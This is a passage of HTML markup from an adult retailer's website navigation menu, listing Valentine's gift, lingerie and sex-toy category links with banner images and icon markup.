                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Valentine's
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Valentines">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/" id="Valentines-shop" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Valentine's Shop
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-lingerie-gifts/" id="Sexy-Lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lingerie Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-her/" id="VALENTINES-GIFTS-FOR-HER" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts For Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-him/" id="valentines-gifts-for-him" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/valentines-gifts-for-couples/" id="valentines-gifts-for-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/sexy-weekend-away/" id="Sexy-weekend" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-nightwear-gifts/" id="Sexy-Nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Nightwear Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sex-toy-gifts/" id="Sex-Toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotic-lingerie/all-erotic/" id="Sexy-Erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Erotic Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage/all-bondage/" id="sexy-bondage-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Bondage Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/sexy-valentines-gifts/" id="valentines-all-valentines" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Valentines Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/novelty-gifts-games/" id="novelty-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="Fancy-Dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/perfume/" id="perfume-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="valentines-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/valentines/gift-cards/" id="Gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
         .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Valentines"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Valentines"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/valentines/the-valentines-shop/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-12/2x/flyout-val.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw7f8fd3ed/images/SITECHANGES/2026/2026-01-12/flyout-val.jpg" alt="Valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/valentines/sexy-lingerie-gifts/" id="lingerie-valentines-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        Valentine's Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
